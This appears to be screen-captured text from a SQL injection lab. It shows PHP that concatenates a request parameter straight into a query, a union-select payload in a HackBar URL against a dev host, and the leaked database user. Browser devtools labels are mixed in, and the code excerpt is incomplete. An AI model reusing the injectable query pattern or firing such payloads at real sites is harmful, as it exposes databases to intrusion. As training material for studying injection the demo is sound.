 Key Source
$cmd = "select name, price from items where id = ".$_REQUEST["id"];
$result = mysqli_fetch_all($result);
$result = $result[0];
Executed Operations:
select name, price from items where id = 1 and 1=2 union select 1,user
() --
array (
0 => '1',
1 => 'root@localhost',
)
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://dev.xswl.io:8230/index.php?id=1 and 1=2 union select 1,user() --+